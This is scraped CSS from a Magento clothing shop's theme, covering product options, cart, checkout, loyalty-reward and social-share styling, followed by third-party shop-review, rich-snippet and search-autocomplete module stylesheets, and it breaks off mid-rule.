	.product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0; 
    padding: 0;
}
.show_payment_ccsave{text-align:center !important;}
  td.m-bottom .qtyy span{font-size:12px !important;}
 td.m-bottom {
    margin-bottom: 16px;
     margin-top: 16px;
}
.product-shop .product-options input[type=checkbox]:before {
    width: 25px !important;
    height: 25px !important;
}
.product-options input.checkbox.product-custom-option:checked:after {
    width: 9px !important;
    height: 16px !important;
    top: 2px !important;
    left: 8px !important;
}
.product-shop .product-options ul.options-list label{margin-left: 7px !important;}
.product-options ul.options-list li.option_radio label {
    padding: 0px 9px 0 34px !important;
	font-size: 27px;
    line-height: 35px;
}
.option_ul_radio{margin-bottom:15px;}
}  

   @media screen and (orientation: landscape) {
	   .product-image-sticky.sticky.fixed{display:none !important}
   }
.mini-products-list .product-details a.btn-edit {
    margin-right: 12px;
}
ul.subchild { 
    margin-left: 10px;
} 
#checkoutSteps li.wide.fullwidth   {
    width: 100%;
}
@media only screen and (min-width: 1250px){
	#checkoutSteps li.wide.fullwidth   {
    width: 99%;
}
}
@media only screen and (min-width: 820px){
	.tablet_device .dropdown-content.left-hand{height: max-content;}
    .tablet_device .languange-box-content{  -webkit-overflow-scrolling: touch;height: max-content;overflow-x: auto; overflow-y: scroll;scrollbar-color: rebeccapurple #000; scrollbar-width: thin;}
	.tablet_device #select-currency{width: 70px;}
} 
 #checkoutSteps li.wide.fullwidth .field {
    width: 100%;
}
 #checkoutSteps li.fullwidth input[type=number],#checkoutSteps li.fullwidth input[type=text] {width:100%;}
 
.minicart-wrapper .truncated_full_value  .item-options dt {
     min-width: 100%;
}
.minicart-wrapper .truncated_full_value  .item-options dd{padding:0;}
div#imagesticky_desk_loading_me.visibleme {
    display: block !important;
    position: absolute;
    width: 70px;
    height: 70px;
    float: left;
    left: 45%;
    z-index: 999999;
    bottom: 40px;
    text-align: center;
}
div#product_image_sticky_loading_me.visibleme {
    display: block !important;
    position: absolute; 
    width: 70px; 
    height: 70px;
    float: left;
    left: 33%;
    z-index: 999999;
    bottom: 27px;
    text-align: center;
}
#shopping-cart-table .product-cart-price .cart-price .price,#shopping-cart-table .product-cart-total .cart-price .price{font-size:16px;}
div#product_image_sticky_loading_me.visibleme img{width:100% !important}
#minicart-success-message{display:none !important}

.DIYProductimage #zoom1  #image-main, 
.DIYProductimage #zoom1 img,
.DIYProductimage #zoom2 #image-main2, 
.DIYProductimage #zoom2 img  {margin-left: auto;margin-right: auto;left: 0;right: 0;text-align: center;} 
#zoom1 img#image-main,#zoom2 img#image-main2,#zoom1 img.Case_Color,#zoom1 img.Case_Type,#zoom1 img.Phone_Model,#zoom1 img.Tablet_Model,#zoom1 img.default_camera_lens,#zoom1 img.Tablet_Brand,#zoom1 img.Phone_Brand{margin-left: auto;
margin-right: auto;
left: 0;
right: 0;
text-align: center;} 
 
#wrap,#wrap2 {    
    z-index: 99 !important;
    margin:0 auto;
     
}
#wrap.dropafter,#wrap2.dropafter  { 
    z-index: 99 !important;
   margin:0 auto;
    overflow: hidden;
    border-radius: 0;
}
.Phone_Model.dropafter {
    overflow: hidden;
    border-radius: 70px;
}
.Tablet_Model.dropafter {
    overflow: hidden;
    border-radius: 70px;
}
dd.dd_overlay_upload {
    visibility: hidden;
}
dd.dd_overlay_upload a {
    visibility: visible;    font-size: 14px;
    font-family: 'Komika Text';
}
button.button.btn-cart.btn-crosssell-add {
    padding: 2px 13px;
    font-size: 22px;margin: 0 auto;
    text-align: center;    display: block !important;
}
.beforeUpload {
    background: #74058c;border-radius:7px;font-weight:bold !important;
}
.beforeUpload p.no-margin{
   color: #fff;
}
span.out-of-stock{color:#f10014 !important}
.simple_product .htitle.ppage.ssimple{height:0}
span.qtyy span {
    font-family: 'Futura';
}
li.socialshare {
    display: inline-block;
    width: 48px;
}
.socialshare img {  
    width: 100%;
}
#refreshpage .modal-content {
    background-color: #fefefe;
    margin: auto;    max-width: 97%;
    padding: 20px;
    border: 1px solid #888;
    width: max-content;
    position: relative;
    height: auto;top:45%;border-radius: 11px;
}
img.config_standard, img.simple_image{
	position: relative;
    left: -21px;
}
/* minicart default items file*/
img.config_diy {
    width: 85%;
    max-height: 85px;
}
/* .tabletIpad .add-to-cart-buttons.additionalcartbtn #addmetocart {
    display: none !important;
} */
.tablet_device .diy_product_top{
	width: 50%;
    position: absolute;
    top: -12px;
    text-align: center;
    right: calc(50% + -5px);
}
.tabletIpad .diy_product_top{
	width: 50%;
    position: absolute;
    top: -12px;
    text-align: center;
    right: calc(50% + -5px);
}
.tabletIpad .usernotice{display:none !important}

.case_specs .shrtdesc{  
    padding-bottom: 0; margin-bottom: 0 !important;  padding-top: 0;min-height: initial;}
.product_description_diy.case_specs .content{display:none;    width: 100%;
    float: left;    text-align: left;}
.product_description_diy.case_specs button.collapsible { position:relative;   background: none;    border: 0;}
img.config_standard{width:80px;height:80px;} 
span.ficon {
    background: url(../images/filterbefore.png) no-repeat;
       background-position: 0 center;
    padding: 0 10px;
    margin-right: 12px;
    background-size: 100%;
}
span.ficon.act {
    background: url(../images/filterafter.png) no-repeat;
    background-position: 0 0;
    padding: 0 10px;
    margin-right: 12px;
}
span.rficon span{  background: url(../images/arrowbefore.png) no-repeat;
        background-position: 6px center;
    padding: 0 10px;
    margin-left: 7px;
    background-size: 71%;}
span.rficon.act{transform: rotate(180deg);}	
h1.cnameleft{
		width: auto !important;
    float: left !important;
	} 
#filtericon{
		width: auto !important;
    float: right !important;    cursor: pointer;
	font-size: 24px;
    font-weight: 600;
    
    padding-bottom: 3px;
    margin-bottom: 0;
    margin-top: -3px;
	}
.page-title.category-title {
    width: 100%;
    float: left;
}	
.catalogsearch-result-index .col-left.sidebar.col-left-first  {
    opacity: 0.9;
    background: white;
    text-align: center;
    font-family: Komika Axis;
    border: 0px solid #2b2e34;
    height: 83%;
	 
    cursor: pointer;
    z-index: 999;
    padding-left: 20px;
    text-align: left;
}
.catalog-category-view .col-left.sidebar.col-left-first  {
    opacity: 0.9;
    background: white;
    text-align: center;
    font-family: Komika Axis;
    height: 83%;
	 
    cursor: pointer;
    z-index: 999;
    padding-left: 20px;
    text-align: left;
}
.catalogsearch-result-index .col-left.sidebar.col-left-first{border-radius: 10px;}
.product-options .option.none {
    display: none !important;
}
.sidebar  .block-layered-nav dl#narrow-by-list{position:relative;margin-top: 20px;}

.adj-nav-dt  {width:80%}
.add-to-cart-buttons .stock_label.share_diy{display:none !important}
.sidebar  .block-layered-nav dl#narrow-by-list dd a,.sidebar .block-layered-nav dl#narrow-by-list-top dd a{line-height: 1;
padding-top: 0; 
margin-bottom: 8px;} 
.specialproduct_media.img-box  .product-image img{width:100%;}
/* .other-standard-a-case .product-img-box .diy_additional_images{display:none} */
.modal-content{border-radius: 11px;}
.product-view .product-options .required{display:none !important}
.img-box.img-box-style1.simple_gallery{padding:10px;}
.case_specs .content li{list-style:outside}
.more-images{display:none;}
.more-images.simple_more{display:block;}
.block-layered-nav  .block-title{border:0}
#shopping-cart-table .product-cart-image img{width: auto; margin: 0 auto; max-height: 91px;}
.checkout-onepage-index .page-header.Global{display: flex !important;}
.checkout-onepage-index .main-container{margin-top: 25px !important;}
/* @import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css'); */
#colorbox {
    border-radius: 13px;  
}
.top-products img,.products-grid li img {
    border-radius: 8px;
}
table#shopping-cart-totals-table tr td:nth-last-child(1) {
    padding-left: 9px !important;
}  
#zoom2 #image-main2{z-index:10;}
#newsletter::-webkit-input-placeholder {
  font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
} 
 
#newsletter:-ms-input-placeholder {
  font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
}
 
#newsletter:-moz-placeholder {
 font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
}

#newsletter::-moz-placeholder {
 font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
    font-style: normal !important;
}
.img-box .product-image2 {
    margin: 0 auto;
    position: relative;
}
.catalogsearch-result-index .block-layered-nav .block-content > dl > dt.adj-nav-dt-selected:after{
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
     border-top: 4px solid transparent !important;
    border-bottom: 4px solid transparent !important;
    border-left: 4px solid #000 !important;
    border-right: none !important;
}
.catalogsearch-result-index .block-layered-nav .block-content > dl > dt:after
  {
    content: '' !important; 
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-right: 4px solid transparent !important;
    border-left: 4px solid transparent !important;
    border-top: 4px solid #000 !important;
    border-bottom: none !important;
    left: 6px !important;
    top: 50% !important;
    margin-top: -3px !important;
}
.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first{border: 2px solid #2b2e34;border-left: 0   ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	
.breadcrumbs li:nth-last-child(2) span.arrow {
    display: none;
}
.breadcrumbs li.product {
    display: none;
}
.tabletIpad .wrapper {
    padding-bottom: 15px !important;width: 97% !important;
}
#addtocart-load.show{display:block !important}
div#addtocart-load img{    width: 150px;
    position: fixed;
    top: 40%;
    left: calc(50% - 77px);}
div#addtocart-load {
     position: absolute;
    z-index: 99999;
    width: 100%;
    height: 100%;
   background-color: rgba(0,0,0,0.7);
    top: -150px;
    left: 0;
 }
.tabletIpad div#addtocart-load {
    width: 110% !important;
    left: -15px !important;
 }  
 .checkout-onepage-index.tabletIpad .main-container {     min-height: 790px  !important;}
img#upload_loading {
    width: 100px;
    position: absolute;
    left: 40%;
    right: 40%;  
    margin: 0 auto;   
    top: 39%; 
    z-index: 99999; display:none;
}
.img-box.img-box-style1{background:white;border-radius: 19px;position:relative}
 .breadcrumbs span.product {    display: none;}
 .breadcrumbs span.product.showsingle{display:block !important}
 
#wrap #overlay_image_12345678.default_camera_lens.brandnotselected{display:none !important;}
#wrap #overlay_image_123456789.default_camera_lens.brandnotselected{display:none !important;}
 
 .catalog-category-view #narrow-by-list dd#adj-nav-filter-cat {color:#a52d8e}
.catalogsearch-result-index #narrow-by-list dt ,.catalog-category-view #narrow-by-list dt {color:#a52d8e}
.product-options ul.options-list.option_ul_radio li.option_radio .radio_option.radio + span.label label .price-notice {
    margin-left: 20px;
}

.product-shop #upload_case_image label#ownimage_btn_label{
	    color: #2c2e35;
    font-family: komika text;
    font-size: 25px!important;
    font-weight: 600;
}
.animate-charcter, .product-shop .ownimage_btn.inputTag{
	background-image: linear-gradient( -90deg,#000000 0%,#44107a 29%,#bc0868 67%,#000000 100% );
    background-size: auto auto;
    background-clip: border-box;
    background-size: 200% auto;
    color: #fff;
    background-clip: text;
    text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    animation: textclip 2s linear infinite;
    display: block;
}
.product-shop .ownimage_btn.inputTag {
    margin-top: 10px;
}
.checkout-cart-index .discount h2{display: inline-block;}
.checkout-cart-index .discount-form span {
    font-size: 17px;
}
@media only screen and (max-width: 600px){
	.cart .cart-forms {
    width: 42%;
}
	#discount-coupon-form .discount-form label{   
	font-family: 'Komika Text';
    font-size: 24px;
    font-weight: 400;
    font-style: normal;
    line-height: 1.2;
    text-rendering: optimizeLegibility;
    text-transform: uppercase;
    background: url(../images/cart_discount.png) no-repeat;
    margin-right: 15px;
    background-size: 30px;
    background-position: right;
    width: auto;
    padding-right: 50px;
	}
	#discount-coupon-form .field-wrapper {
      margin-top: 7px;
}
}

@media only screen and (min-width: 600px) and (max-width: 768px){
	.checkout-cart-index  #discount-coupon-form .discount-form label {
    background: url(../images/cart_discount.png) no-repeat;
    padding-right: 48px;
    
    margin-right: 15px;
    background-size: 30px;
    background-position: right;
    line-height: 43px;
	    font-family: 'Komika Text';
    font-size: 24px;
    font-weight: 400;
    font-style: normal;
}
.checkout-cart-index .display-single-price .cart-forms {
    width: auto !important;
    float: none !important;
}
}
.display-single-price .cart-forms {
    width: auto!important;
}
@media only screen and (min-width: 769px) {
	#reward-credit-coupon-form .discount-form .buttons-set .button  {
    padding: 3px;
    min-width: 109px;
    font-size: 17px;
}
#reward-credit-coupon-form .discount-form .buttons-set .button:nth-child(2) {
    margin-left: 0;
}
	.tabletIpad .diy_additional_images.promobilesection.befupd{display:none !important}
	#discount-coupon-form .discount-form label{   
	background: url(../images/cart_discount.png) no-repeat;
    padding-right: 48px;font-size: 24px;
    margin-right: 15px;
    background-size: 30px;
     background-position: right;
    line-height: 43px;    font-family: 'Komika Text';
    font-size: 24px;
    font-weight: 400;
    font-style: normal;}
}
@media only screen and (max-width: 550px){
  #reward-credit-coupon-form .discount {
    text-align: center !important;
}
.checkout-cart-index .cart-forms .discount {
       border: 2px solid #000 !important;
    border-radius: 20px;
}
.checkout-cart-index .display-single-price .cart-totals-wrapper {
       border: 2px solid #000 !important;
    border-radius: 20px;padding: 0 10px;
}
.my-account #invite-friends-holder .head.box-title, .my-account #invite-friends-holder .referral-link, .my-account #invite-friends-holder .sharethis-inline-share-buttons {
    text-align: center!important;
}
.my-account #invite-friends-holder .referral-link #invitelink_text {
    width: 81%;
} 
}
@media only screen  and (max-width: 400px){
	 .product-shop  .loyality p {
    font-size: 11px!important;
    font-weight: 600!important;
    font-family: futura!important;
}
.product-shop .loyality p a {
    font-size: 15px!important;
}
}
@media only screen and (max-width: 769px){
	.customer-account  .page-title{text-align:center}
	#reward-credit-coupon-form .discount-form #rewards_slider{display:none }
	#reward-credit-coupon-form .discount-form #points_description{    text-align: center; }
	#reward-credit-coupon-form .discount-form #points_description span{float:none !important; }
	.customer-account .main-container .main{display: flex;
    flex-direction: column-reverse; }
	.loyality{padding-right:0 !important}
    .loyality p,.loyality a{font-size: 13px !important; font-weight: 600 !important;
    font-family: 'Futura' !important;}
	#reward-credit-coupon-form .discount-form .buttons-set button.button{    float: none;}
		#reward-credit-coupon-form .discount-form .buttons-set,.cart-forms .discount {
    text-align: center !important;
}
}
.loyality {
    width: 100%;
    text-align: center;
    
    margin-bottom: 25px;margin-top: 21px;
}
.simple_product_pop .loyality,.simple_standard_product  .loyality{margin-top:0 ;}
.loyality p{    line-height: 40px;  
    margin: 0 auto;
    text-align: left; 
    font-size: 18px;
    color: #2c2e35;
    font-family: 'futura';}
.loyality img{
		width: 40px;
    display: inline-block;
    vertical-align: bottom; margin-right: 7px;
	}
	
.loyality p + p {    padding-left: 60px;}
	 
@media only screen and (min-width: 769px){
	.checkout-cart-index .discount h2,#discount-coupon-form .discount-form label {
       text-decoration: underline;
   }
#reward-credit-coupon-form .buttons-set{text-align: left;
    float: left;}	
.catalog-product-view .product-shop #upload_case_image label.tabtext {
    font-size: 20px !important;
    color: #2c2e35;
    font-family: 'Komika Text';   
    font-weight: 600;cursor: pointer; 
}}
#reward-credit-coupon-form .buttons-set .button{background: #d91a5b !important;    color: #fff  !important;}
.rewardicon{    width: 35px;
    display: inline-block;
    line-height: 24px;
    vertical-align: middle;
    margin-left: 14px;
    margin-top: -12px;}
.loyality p a {
            color: #000;
    font-weight: 700;
    text-align: left;
    font-family: "Komika Text" !important;
	}
@media only screen and (min-width: 771px) and (max-width: 1124px){
	.loyality p {
		 
         font-size: calc(0.80vw + 0.80vh + 0.80vmin);
	}
	.loyality p a {
         font-size: calc(0.80vw + 0.80vh + 0.80vmin);
	}
}
.checkout-cart-index .discount h2{display: inline-block;}
#reward_icon { 
    cursor: pointer;
    display: inline-block;
    float: left;margin-right: 20px;
}
#rewardmodel .modal-content {    height: auto;}
#rewards-history-table tbody td, #rewards-history-table tfoot td{font-size: 16px;}
.invitations-index-index .messages .notice-msg li,.invitations-index-index .messages .success-msg li {
    color: blue;
    border : 0;
    font-weight: bold;
}
.customer-account div#plumrocket-ajax-load-area {
    margin-top: 20px;
}
.st-btn[data-network='reddit'],.st-btn[data-network='copy']{display:inline-block !important}
.st-btn[data-network='sms'],.st-btn[data-network='facebook']{display:none !important}
.dashboard .box-account .reward-list{ margin-bottom: 20px;}
.invitations-index-index  .messages .notice-msg li:before,.invitations-index-index  .messages .success-msg li:before{ border : 0;}
.st-btn[data-network='twitter'],
.st-btn[data-network='telegram'],
.st-btn[data-network='snapchat'],
.st-btn[data-network='wechat'],
.st-btn[data-network='googlebookmarks'],
.st-btn[data-network='skype'],
.st-btn[data-network='linkedin'],.st-btn[data-network='digg'] {
   display:none !important;
}
.catalog-product-view .st-btn.st-remove-label {
    min-width: 50px; 
} 
#invite-friends-holder .st-btn[data-network='gmail'] {
	display:none  !important;
}
@media only screen and (mi-width: 393px) and (max-width: 420px){
.catalog-product-view .st-btn.st-remove-label {
    min-width: 36px !important; 
} 	
}
@media only screen and (max-width: 393px){
.catalog-product-view .st-btn.st-remove-label {
    min-width: 39px !important; 
} 	
}
 
.catalog-product-view .st-btn[data-network='copy'] {
   display:none !important;
} 
 .st-btn[data-network='copy'] {
   display:none !important;
} 

--- FILE ---
content_type: text/css
request_url: https://www.shirtchic.com/media/css_secure/e6ffeb54ef6d32daa61dfdd78fef65c8.css
body_size: 12547
content:
/**
 * Magmodules.eu - http://www.magmodules.eu - info@magmodules.eu
 * =============================================================
 * NOTICE OF LICENSE [Single domain license]
 * This source file is subject to the EULA that is
 * available through the world-wide-web at:
 * http://www.magmodules.eu/license-agreement/
 * =============================================================
 * @category    Magmodules
 * @package     Magmodules_Shopreview
 * @author      Magmodules <info@magmodules.eu>
 * @copyright   Copyright (c) 2013 (http://www.magmodules.eu)
 * @license     http://www.magmodules.eu/license-agreement/  
 * =============================================================
 */
 
 

.shopreview-sidebar-block {
	padding: 10px;
}

.shopreview-sidebar-block .rating-name  {
	font-style: italic;
}

.shopreview-sidebar-block .rating-empty { float: right; display: block; width: 80px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 -16px; margin-right: 5px; background-size: 16px 32px; }
.shopreview-sidebar-block .rating-star-1 { float: left; display: block; width: 16px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px;}
.shopreview-sidebar-block .rating-star-2 { float: left; display: block; width: 32px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px;}
.shopreview-sidebar-block .rating-star-3 { float: left; display: block; width: 48px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px}
.shopreview-sidebar-block .rating-star-4 { float: left; display: block; width: 64px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px}
.shopreview-sidebar-block .rating-star-5 { float: left; display: block; width: 80px; height: 16px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; margin-right: 5px; background-size: 16px 32px;}
 
/** big review stars **/
.total-block-text {  }
.total-block-text p { text-align: center; padding-top: 5px; *font-size: 18px; font-size: 15px; }   
.total-block-stars { height: 35px; width: 188px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/5-stars-empty.png') no-repeat; margin: 5px auto; background-size: 188px 35px;}
.total-block-stars span{ display: block; *height: 50px; height: 35px; background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/5-stars-full.png') no-repeat; background-size: 188px 35px;}


ul.crossfade {
	padding: 0;
	margin: 0;
	list-style: none;
	position: relative;
	height: 120px;
}

#fade-reviews-sidebar li,#fade-reviews-sidebar li {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 120px;
	visibility: hidden;
}


/***** retina icons *****/
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
 
                .total-block-stars { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/5-stars-empty@2x.png');}             
                .total-block-stars span{ background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/5-stars-full@2x.png');}
 
                .shopreview-sidebar-block .rating-empty  { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-1 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-2 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-3 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-4 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
                .shopreview-sidebar-block .rating-star-5 { background-image: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star@2x.png'); }
}

/**
 * Magmodules.eu
 * http://www.magmodules.eu
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to info@magmodules.eu so we can send you a copy immediately.
 *
 * @category    Magmodules
 * @package     Magmodules_Snippets
 * @author      Magmodules <info@magmodules.eu)
 * @copyright   Copyright (c) 2014 (http://www.magmodules.eu)
 * @license     http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */
.snippets {
	border:1px solid #ccc;
	margin:5px 0;
	overflow:auto
}

.snippets p {
	margin-bottom:0
}

.snippets .product-name {
	font-weight:700
}

.snippets .prod-thumb {
	float:left;
	padding: 8px;}

.snippets img {
	display:block;
	margin-right: 5px;
	margin-left: 10px;
}

.snippets .content {
	margin-left:85px;
	padding:5px
}

.snippets .rating-box {
	float:left;
	margin-top:3px;
	margin-right:5px
}

.snippets-footer {
	margin-top:-5px;
	color:#666;
	font-style:normal;}

.snippets-fields ul {
	display:inline
}

.snippets-fields li {
	display:inline;
	color:#000;
	background:none!important;
	padding-left:0!important;
	font-size:11px
}

.snippets-fields li + li::before {
	content:"- "
}

/**
 * Magmodules.eu
 * http://www.magmodules.eu
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to info@magmodules.eu so we can send you a copy immediately.
 *
 * @category    Magmodules
 * @package     Magmodules_Snippets
 * @author      Magmodules <info@magmodules.eu)
 * @copyright   Copyright (c) 2014 (http://www.magmodules.eu)
 * @license     http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */
 
.breadcrumbs li span span {
	background: none !important;
	width: auto !important;
	height: auto !important; 
	text-indent: 0px !important;
	overflow: visible !important;
	display: block;
	margin: 0 5px !important;
	float: left !important;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.searchautocomplete .search-autocomplete {
  position: absolute;
}

.searchautocomplete  .search-autocomplete ul{border:none;}
.searchautocomplete .form-search {
  overflow: none !important;
  position: relative;
}
.searchautocomplete .sprite {
  background: url('https://www.shirtchic.com/skin/frontend/base/default/images/mirasvit/sprite.png');
}
.searchautocomplete .nav-search-in {
  position: absolute;
  top: 2px;
  left: 0px;
  z-index: 11;
}
.searchautocomplete .nav-search-in .category {
  opacity: 0;
  filter: alpha(opacity=0);
  background: white;
  border: 1px solid #DDD;
  color: black;
  cursor: pointer;
  height: 29px;
  left: 0;
  margin: 0;
  outline: 0;
  padding: 0;
  position: absolute;
  top: 0;
  visibility: visible;
  width: auto;
}
.searchautocomplete .nav-search-in .category-fake {
  height: 20px;
  color: #777;
  cursor: pointer;
  float: left;
  font-size: 11px;
  padding: 0px 25px 0px 10px;
  text-align: center;
  white-space: nowrap;
  margin-top: 6px;
}
.searchautocomplete .nav-search-in .nav-down-arrow {
  right: 10px;
  top: 16px;
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 4.5px 0 4.5px;
  border-color: #DDD transparent transparent transparent;
  line-height: 0px;
}
.searchautocomplete .nav-search-in:hover .category-fake {
  color: #000;
}
.searchautocomplete .nav-search-in:hover .nav-down-arrow {
  background-position: -6px -34px;
}
.searchautocomplete .searchautocomplete-placeholder {
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  background: #FFF;
  border: 1px solid #DDD;
  position: absolute;
  z-index: 102;
  box-shadow: 0;
  top: 30px;
}
.searchautocomplete .searchautocomplete-placeholder:before {
  border-color: transparent transparent #CCC transparent;
  content: "";
  position: absolute;
  border-style: solid;
  border-width: 5px;
  height: 0;
  width: 0;
  top: -11px;
  left: 30px;
}
.searchautocomplete   ul.Products,.searchautocomplete   ul.Categories {
  list-style: none;
  margin: 0;
  border: none!important;
  background: none!important;
  box-shadow: none;
  position: relative;
  padding: 5px;
}
.searchautocomplete .searchautocomplete-placeholder ul li {
  *zoom: 1;
  text-align: left;
  padding: 5px 5px;
  border: 1px solid #DDD;
  margin-bottom: 15px;
}
.searchautocomplete .searchautocomplete-placeholder ul li.mini-cms-pages {
  *zoom: 1;
  text-align: left;
  padding: 0px 5px; line-height:normal;
  border:1px solid transparent;
  margin-bottom: 15px;
  margin-top: 7px;  
}

.searchautocomplete .searchautocomplete-placeholder ul li:before,
.searchautocomplete .searchautocomplete-placeholder ul li:after {
  display: table;
  content: "";
  line-height: 0;
}
.searchautocomplete .searchautocomplete-placeholder ul li:after {
  clear: both;
} 
.searchautocomplete .searchautocomplete-placeholder ul li a {
  text-decoration: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li a .pull-right {
  float: right;
}
.searchautocomplete .searchautocomplete-placeholder ul li.active {
  background-color: #eeffee;
  box-shadow: 0 0 1px #525252;
  cursor: pointer;
}
.searchautocomplete .searchautocomplete-placeholder ul li.active a {
  text-decoration: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li .searchautocomlete-image {
  float: left;
  margin: 0px 10px 5px 0px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box {
  font-weight: bold;
  font-size: 13px;
  color: #C76200;
  float: right;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .regular-price .price-label,
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .old-price .price-label,
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .special-price .price-label {
  display: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .price-label {
  font-weight: normal;
  color: #999;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .old-price .price {
  font-size: 0.9em;
  color: #999;
}
.searchautocomplete .searchautocomplete-placeholder ul li .ratings {
  margin: 0;
  line-height: 14px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .ratings .rating-box {
  float: left;
  margin: 0 5px 0 0;
}
.searchautocomplete .searchautocomplete-placeholder .index-title {
  text-align: center;
  color: #0A263C;
  border-bottom: 1px solid #DDD;
  padding: 2px 5px;
  background-color: #F7F7F6;
} 
.searchautocomplete .searchautocomplete-placeholder .index-title span {
  color: #666;
  font-size: 0.9em;
}
.searchautocomplete .searchautocomplete-placeholder .all {
  text-align: center;
  margin: 10px 10px 5px 10px;
}
.searchautocomplete .searchautocomlete-image {
  float: left;
  margin: 0px 5px 5px 0px;
}
#header-search_right #search_autocomplete .subcate_name.bbld.category{
    font-weight: 700;
    font-style: normal;
   line-height: normal;
    width: 100%;
    float: left;
    text-align: left;
    font-size: 15px;
    font-family: helveticaneue,Helvetica,Arial,sans-serif;
	
}
#header-search_right #search_autocomplete li.mini-cms-pages .name.highlight{
    font-weight: 700;
    font-style: normal;
   line-height: normal;
    width: 100%;
    float: left;
    text-align: left;
    font-size: 15px;
    font-family: helveticaneue,Helvetica,Arial,sans-serif;
	
}
.searchautocomplete .searchautocomplete-loader {
  position: absolute;
  width: 18px;
  height: 18px;
  top: 11px;
  right: 44px;
  z-index: 99;
  -webkit-transform: scale(0.6);
  -moz-transform: scale(0.6);
  -ms-transform: scale(0.6);
  -o-transform: scale(0.6);
  transform: scale(0.6);
  display: none;
}
.searchautocomplete .searchautocomplete-loader div {
  position: absolute;
  background-color: #FFFFFF;
  height: 3px;
  width: 3px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-animation-name: f_autocomplete_loader;
  animation-name: f_autocomplete_loader;
  -webkit-animation-duration: 0.64s;
  animation-duration: 0.64s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: normal;
  animation-direction: normal;
}
.searchautocomplete .searchautocomplete-loader div#g01 {
  left: 0px;
  top: 7px;
  -webkit-animation-delay: 0.24s;
  animation-delay: 0.24s;
}
.searchautocomplete .searchautocomplete-loader div#g02 {
  left: 2px;
  top: 2px;
  -webkit-animation-delay: 0.32s;
